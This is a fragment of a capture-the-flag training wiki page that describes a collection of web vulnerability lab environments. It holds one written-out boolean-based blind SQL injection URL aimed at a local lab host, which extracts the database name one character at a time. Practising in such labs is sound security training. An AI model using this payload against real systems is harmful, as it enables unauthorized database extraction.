 http://192.168.91.142/sqli/03.php?id=1 And (select ASCII(SUBSTRING(database(),1,1)))>99
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
© CTFS-WIKI